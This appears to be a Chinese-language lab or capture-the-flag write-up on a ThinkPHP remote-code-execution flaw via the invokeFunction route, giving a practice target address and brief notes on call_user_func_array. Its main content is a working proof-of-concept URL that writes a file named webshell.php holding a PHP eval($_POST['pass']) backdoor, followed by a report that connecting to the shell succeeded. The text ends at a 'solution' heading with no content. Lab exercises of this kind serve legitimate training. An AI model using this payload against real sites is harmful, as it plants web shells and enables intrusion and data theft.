目录



一、靶场环境

1.1、平台:





123.58.224.8:10744

1.2、知识:

1、invokeFunction

调用该接口,调用指定的函数

2、vars[]

定义变量

3、call_user_func_array

调用回调函数,并把一个数组参数作为回调函数的参数



二、漏洞验证

2.1、分析:

POC:

/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=webshell.php&vars[1][]=

后面加上要执行的语句

后门文件名:

webshell.php

如getshell后门代码:

<?php%20eval($_POST[%27pass%27]);?>

没报错



后门地址

http://ip:port/webshell.php

(连接成功)

2.4、解题: